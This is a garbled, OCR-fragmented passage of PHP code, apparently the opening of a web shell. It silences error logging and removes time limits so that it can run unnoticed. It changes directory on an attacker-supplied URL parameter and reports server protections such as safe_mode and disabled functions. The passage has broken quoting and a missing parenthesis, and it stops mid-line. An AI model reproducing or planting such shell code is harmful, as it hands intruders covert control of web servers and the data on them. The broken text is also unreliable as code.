
	}

$_POST
 = idx_ss(
$_POST
);

}

error_reporting(
0
);

error_log(
0
);

@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
);

@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
if
(
isset
(
$_GET
[
'dir'
])) {

$dir
 = 
$_GET
[
'dir'
];

	chdir(
$_GET
[
'dir'
]);

} 
else
 {

$dir
 = getcwd();

$dir
 = str_replace(
"\","
/
",$dir);

$scdir = explode("
/
", $dir);

$sm = (@ini_get(strtolower("
safe_mode
")) == 
'on') ? "
<font color=red>ON</font>
" : "
<font 
color=blue>OFF</font>
";

$ds = @ini_get("
disable_functions
");

$mysql = (function_exists('mysql_connect')) 
? "
<font color=blue>ON</font>
" : "
<font colo